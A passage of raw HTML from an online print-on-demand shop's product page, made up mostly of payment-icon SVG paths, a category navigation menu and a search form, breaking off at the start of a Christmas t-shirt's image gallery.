<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-872 active"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-4319" class="wcpa_has_options product type-product post-4319 status-publish first instock product_cat-christmas product_cat-holiday product_cat-t-shirt-black product_tag-christmas product_tag-naruto has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
